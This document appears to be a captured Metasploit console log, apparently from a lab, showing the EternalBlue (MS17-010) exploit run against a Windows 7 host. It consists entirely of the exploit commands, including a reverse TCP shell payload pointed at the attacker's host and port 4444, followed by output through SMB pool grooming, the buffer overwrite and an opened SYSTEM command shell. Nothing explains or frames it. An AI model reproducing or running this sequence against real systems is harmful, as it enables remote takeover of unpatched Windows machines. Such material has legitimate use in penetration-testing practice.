 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RhOSTS 192.168.89.130
RhOSTS => 192.168.89.130
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.89.129:4444
[*] 192.168.89.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.89.130:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600
x64 (64-bit)
[*] 192.168.89.130:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.89.130:445 - Connecting to target for exploitation.
[+] 192.168.89.130:445 - Connection established for exploitation.
[+] 192.168.89.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.89.130:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.89.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7
Enterp
[*] 192.168.89.130:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.89.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.89.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.89.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.89.130:445 - Starting non-paged pool grooming
[+] 192.168.89.130:445 - Sending SMBv2 buffers
[+] 192.168.89.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.89.130:445 - Sending final SMBv2 buffers.
[*] 192.168.89.130:445 - Sending last fragment of exploit packet!
[*] 192.168.89.130:445 - Receiving response from exploit packet
[+] 192.168.89.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.89.130:445 - Sending egg to corrupted connection.
[*] 192.168.89.130:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.89.129:4444 → 192.168.89.130:49159) at 2021-10-21
01:27:20 +0800
[+] 192.168.89.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.89.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.89.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001